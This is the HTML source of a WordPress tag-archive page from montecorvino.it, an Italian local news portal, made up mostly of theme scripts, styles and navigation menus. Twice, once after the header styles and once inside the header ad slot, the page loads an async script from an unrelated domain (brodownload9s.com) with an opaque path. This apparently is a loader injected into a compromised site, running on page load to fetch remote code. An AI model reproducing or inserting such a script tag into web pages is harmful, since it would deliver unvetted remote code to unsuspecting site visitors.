var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.montecorvino.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="279a5e94a9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#a55200}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#eeee22}.td-footer-wrapper::before{background-image:url('http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-montecorvino.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Raleway}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd8500}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn1 .tds-button8{background:#dd8500}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd8500}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn2 .tds-button8{background:#dd8500}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#a55200}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#eeee22}.td-footer-wrapper::before{background-image:url('http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-montecorvino.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Raleway}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd8500}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn1 .tds-button8{background:#dd8500}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd8500}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn2 .tds-button8{background:#dd8500}</style>

<script type="text/javascript" src="https://brodownload9s.com/code/mq4dondcmu5ha3ddf4ytanbwgq" async></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montecorvino.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montecorvino.it/tag/alfredo-darminio/",
                    "name": "Alfredo D&#8217;Arminio"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-alfredo-darminio tag-458 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js tdm-menu-active-style2 global-block-template-14 elementor-default elementor-kit-181916 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li id="menu-item-106238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li id="menu-item-187140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-106236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li id="menu-item-106237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li id="menu-item-106008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li id="menu-item-187245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li id="menu-item-106348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li id="menu-item-105927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-106307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li id="menu-item-137954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li id="menu-item-187154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li id="menu-item-187157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li id="menu-item-187155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li id="menu-item-181842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.montecorvino.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.montecorvino.it/">
            <img class="td-retina-data" data-retina="https://www.montecorvino.it/wp-content/uploads/2021/05/logo.png" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" alt=""  width="400" height="79"/>
            <span class="td-visual-hidden">Montecorvino.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript" src="https://brodownload9s.com/code/mq4dondcmu5ha3ddf4ytanbwgq" async></script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.montecorvino.it/">
			<img class="td-retina-data" data-retina="http://www.montecorvino.it/wp-content/uploads/2016/08/favicon-1.jpg" src="http://www.montecorvino.it/wp-content/uploads/2016/08/favicon-1.jpg" alt=""  width="80" height="78"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.montecorvino.it/">
			<img loading="lazy" class="td-retina-data" data-retina="https://www.montecorvino.it/wp-content/uploads/2021/05/logo.png" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" alt=""  width="80" height="78"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "6";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="METEO &#8211; Montecorvino Rovella" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="METEO &#8211; Montecorvino Rovella" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2021/05/campania_2021-05-18.png?resize=218%2C150&#038;ssl=1?v=1621330603"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/"  rel="bookmark" title="METEO &#8211; Montecorvino Rovella">METEO &#8211; Montecorvino Rovella</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" class="td-image-wrap " title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/download.jpg?resize=212%2C119&#038;ssl=1?v=1621116283"  width="212" height="119" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/30/autocertificazione-coronavirus-scarica-qui/"  rel="bookmark" title="AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui">AUTOCERTIFICAZIONE CORONAVIRUS &#8211; scarica qui</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" class="td-image-wrap " title="Orario Bus Sita" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Orario Bus Sita" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2020/03/amalfi-pullman-sita-bus.jpg?resize=218%2C150&#038;ssl=1?v=1621188258"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/"  rel="bookmark" title="Orario Bus Sita">Orario Bus Sita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" class="td-image-wrap " title="Calcolo Codice Fiscale" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.montecorvino.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montecorvino.it/2016/08/18/calcolo-codice-fiscale/"  rel="bookmark" title="Calcolo Codice Fiscale">Calcolo Codice Fiscale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/"  rel="bookmark" class="td-image-wrap " title="Numeri Utili" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Numeri Utili" data-type="image_tag" data-img-url="https://i0.wp.com/www.montecorvino.it/wp-content/uploads/2016/08/numeri-utili.jpg?resize=218%2C150&#038;ssl=1?v=1621189271"  width="218" height="150" /></a></div>                            </div>

